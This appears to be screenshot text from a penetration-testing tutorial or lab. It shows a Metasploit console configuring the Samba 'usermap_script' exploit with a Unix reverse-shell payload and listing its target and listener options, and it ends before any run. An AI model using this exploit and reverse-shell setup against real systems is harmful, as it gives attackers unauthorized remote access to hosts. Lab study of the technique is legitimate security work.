 msf5 exploit(multi/samba/usermap_script) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf5 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with sy
ntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic